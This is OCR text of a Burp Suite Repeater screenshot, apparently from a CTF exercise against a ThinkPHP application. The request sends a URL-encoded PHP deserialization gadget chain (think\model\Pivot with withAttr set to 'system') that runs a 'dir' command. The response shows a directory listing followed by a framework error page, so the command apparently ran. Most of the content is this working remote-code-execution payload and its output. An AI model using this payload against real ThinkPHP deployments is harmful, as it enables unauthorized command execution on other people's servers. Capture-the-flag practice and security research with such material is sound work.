 Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2022.2 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize HaE
1 × ...
Send Cancel < ▼ > ▼
Target: http://node4.anna.nssctf.cn:28757 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index/test HTTP/1.1
2 Host: node4.anna.nssctf.cn:28757
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 1225
12
13 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%0
0think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%
5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%
3A%7Bi%3A0%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A19%3A%22%00think%
5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3
BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%
00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think
%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1
%3A%7Bi%3A0%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A19%3A%22%00think
%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%
3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%2
2%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3
A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A
2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3
A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonA
ssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr
%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs
%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%
3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi
%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jso
nAssoc%22%3Bb%3A1%3B%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 19 Apr 2023 15:49:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.2.34
5 Content-Length : 6900
6 Connection : close
7 Content-Type : text/html; charset=utf-8
8
9 favicon.ico index.php robots.txt router.php static
www.zip
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>系统发生错误</title>
15 <meta name="robots" content="noindex,nofollow" />
16 <style>
17 /* Base */
18 body {
19 color: #333;
20 font: 16px Verdana, "Helvetica Neue", helvetica
, Arial, 'Microsoft YaHei', sans-serif;
21 margin: 0;
22 padding: 0 20px 20px;
23 }
24 h1{
25 margin: 10px 0 0;
26 font-size: 28px;
27 font-weight: 500;
28 line-height: 32px;
29 }
30 h2{
31 color: #4288ce;
32 font-weight: 400;
33 padding: 6px 0;
34 margin: 6px 0 0;
35 font-size: 18px;
36 border-bottom: 1px solid #eee;
37 }
38 h3{
39 margin: 12px;
40 font-size: 16px;
41 font-weight: bold;
42 }
43 abbr{
44 cursor: help;
45 text-decoration: underline;
46 text-decoration-style: dotted;
47 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 6
先知社区
Done
7,114 bytes | 112 millis